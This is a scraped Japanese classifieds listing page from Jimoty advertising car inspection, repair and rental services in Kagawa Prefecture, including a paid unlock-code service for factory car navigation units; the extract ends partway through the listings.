<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
香川県の車検の広告の無料掲載
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
香川版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/kagawa/ser/search" accept-charset="UTF-8" method="get"><div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D5%26prefecture_id%3D37">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/ser'>
地元のお店
</a>
</li>
<li>
<a href='/all/ser-gar'>
車検
</a>
</li>
<li>
<span>
香川県の車検
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/ser","name":"地元のお店"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/ser-gar","name":"車検"}},{"@type":"ListItem","position":4,"name":"香川県の車検"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/kagawa/ser-gar">香川県の車検の広告の無料掲載</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全25件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/ser">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
香川県の車検
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-698-marugame">丸亀市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-699-sakaide">坂出市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-700-zentsuji">善通寺市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-701-kanonji">観音寺市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-702-sanuki">さぬき市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-703-higashikagawa">東かがわ市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-704-mitoyo">三豊市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-89506-ayauta">綾歌郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-89505-kagawa">香川郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-89504-kita">木田郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-89507-nakatado">仲多度郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/a-89503-shozu">小豆郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/s-9980206">太田駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/s-1171006">宇多津駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/s-9980217">栗熊駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/s-1180201">高松駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/s-9980310">高田駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/s-9980406">潟元駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/s-9980207">仏生山駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/s-9980305">林道駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/s-9980307">元山駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/ser-gar/g-all/s-9980309">西前田駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/kagawa/ser-gar/lines">路線・駅から選ぶ</a>

</div>



<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
車検の全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/kagawa/ser-gar/indi">直接</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/kagawa/ser-gar/cp">仲介</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
香川の車検でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
香川の車検の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="ser" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
香川の車検の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "車検",
      "channel": "2353856475",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-1g3nlf"><img alt="積載車‼️レンタル3台積み‼️軽自動車でしたら4台積載出来ます。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67d6f9ffdb0090ae1adfc64d/thumb_m_IMG_7881.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-1g3nlf">積載車‼️レンタル3台積み‼️軽自動車でしたら4台積載出来ます。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>高田駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/kagawa/ser-gar/g-all/s-9980310">高田駅</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%83%AC%E3%83%B3%E3%82%BF%E3%82%AB%E3%83%BC">レンタカー</a>
</div>
</div>
<div class='p-item-detail'>
当店のYouTubeチャンネル


https://youtu.be/t9aYMzngjS4


グレートレンタ

高松で1番安いレンタカー
どこよりも安く‼️

キャリアカー（積載車）
期間限定特別...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1g3nlf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1g3nlf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-1hm5vz"><img alt="車検を安くしたい方必見‼️車検点検¥9800" class="p-item-image" src="https://cdn.jmty.jp/articles/images/683280c347d30d0a953126bf/thumb_m_IMG_8006.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-1hm5vz">車検を安くしたい方必見‼️車検点検¥9800</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>高田駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/kagawa/ser-gar/g-all/s-9980310">高田駅</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
当店のジモティーサイトをご覧頂きまして誠にありがとうございます。

車検を安くしたい人必見です。
①
当店で車検点検を受ける。
¥9800
②
ご自身で車検場に行って
ユーザー車検を受けると
通常の車検より...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月22日
</div>
<div class='u-color-gray'>
作成12月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hm5vz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hm5vz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-buudi"><img alt="バイク、車の車検&amp;整備でお困りでしたら…" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5cdd87e766220276be607492/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-buudi">バイク、車の車検&amp;整備でお困りでしたら…</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-699-sakaide">坂出市</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
完璧に直さなくてもいい、部品は中古でもまたは純正同等品で最低限で車検が取りたい方は安くなると思いますよ！
また安く修理されたい方
まずはご相談下さい！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月7日
</div>
<div class='u-color-gray'>
作成12月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="buudi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">47</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="buudi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">47</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-1ahvh3"><img alt="レンタカー1ヶ月¥22000‼️激安‼️高松最強安値‼️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6658927842878f562982770e/thumb_m_IMG_6676.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-1ahvh3">レンタカー1ヶ月¥22000‼️激安‼️高松最強安値‼️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>高田駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/kagawa/ser-gar/g-all/s-9980310">高田駅</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%83%AC%E3%83%B3%E3%82%BF%E3%82%AB%E3%83%BC">レンタカー</a>
</div>
</div>
<div class='p-item-detail'>
当店のYouTubeチャンネル


https://youtu.be/t9aYMzngjS4



グレートレンタ

高松で1番安いレンタカー
どこよりも安く‼️

軽自動車　4人乗り
1カ月　税込...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月3日
</div>
<div class='u-color-gray'>
作成12月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ahvh3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ahvh3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-xlaz7"><img alt="トヨタ・ダイハツ純正ナビロック解除!!　1000円ポッキリ!!　..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6339136cc3e52d7defaee92c/thumb_m_______.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-xlaz7">トヨタ・ダイハツ純正ナビロック解除!!　1000円ポッキリ!!　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
トヨタ・ダイハツ純正ナビロック解除!!　1000円ポッキリ!!　全国対応可能!! 香川県

・パスワード忘れ、バッテリーの取り交換等により、セキュリティロックが、
かかってしまった時、解除に必要な8桁の解除コードを10...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月11日
</div>
<div class='u-color-gray'>
作成11月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="xlaz7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="xlaz7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-1ksfrk"><img alt="車検基本工賃9,500円（税別）！！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6902e8445ef45f8c76c53b61/thumb_m_20251030_131559.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-1ksfrk">車検基本工賃9,500円（税別）！！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-704-mitoyo">三豊市</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ご覧頂きありがとうございます。
自営業で20年以上車屋をしています。

物価高の厳しい時代ですが、
格安車検で皆様のお役に立てればと思っています。

お客様と一緒に予算などの相談をして
満足のいく車検をさせて頂...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月31日
</div>
<div class='u-color-gray'>
作成10月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ksfrk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ksfrk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-1il51w"><img alt="車検整備、修理、中古販売、板金" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-1il51w">車検整備、修理、中古販売、板金</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>春日川駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/kagawa/ser-gar/g-all/s-9980405">春日川駅</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E6%9D%BF%E9%87%91">板金</a>
</div>
</div>
<div class='p-item-detail'>
お車の事ならなんでもOK！！

気軽にご相談ください！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月2日
</div>
<div class='u-color-gray'>
作成7月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1il51w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1il51w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkagawa%2Fser-gar">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/ser-gar/article-dcxje"><img alt="お車への取り付け取り外し　車検整備など　何でもご相談(^_^)" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5cd80e857e41f21a0cc24fb3/thumb_1557663364653.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/ser-gar/article-dcxje">お車への取り付け取り外し　車検整備など　何でもご相談(^_^)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/ser-gar">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/ser-gar/g-all/a-697-takamatsu">高松市</a>
<a href="/all/ser-gar">車検</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E5%8F%96%E3%82%8A%E5%A4%96%E3%81%97">取り外し</a>
</div>
</div>
<div class='p-item-detail'>
お車の事であれば何でもご相談にのれるかと思いますのでお気軽にご相談下さいませm(__)m

　車検前の整備お安くさせて頂きます(^-^)
例　
　某デーラーさん車検整備(法定費用別)13万円が
7万円にて施工。
(整備内容同...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
